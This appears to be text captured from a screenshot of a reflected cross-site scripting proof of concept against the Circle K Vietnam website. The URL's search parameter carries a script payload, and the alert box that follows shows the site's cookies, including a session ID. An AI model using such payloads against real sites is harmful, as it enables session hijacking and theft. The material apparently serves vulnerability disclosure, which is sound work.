 Circle K Việt Nam - Take it
https://www.circlek.com.vn/vi?s=sẻdxht2"><script>alert(document.cookie)<%2fscript>ui4g5
www.circlek.com.vn says
pll_language=vi; _ga=GA1.3.421488425.1605255491;
_gid=GA1.3.1097343688.1605255491;
PHPSESSID=f92kjheoonmrfcd0lnbuv6qukt;
__utmc=204692610;
__utmz=204692610.1605367513.5.5.utmcsr=connect.awin
g.vn|utmccn=(referral)|utmcmd=referral|utmcct=/;
__utma=204692610.421488425.1605255491.1605367513
.1605370349.6; __utmt=1; _gat=1;
__utmb=204692610.10.10.1605370349
OK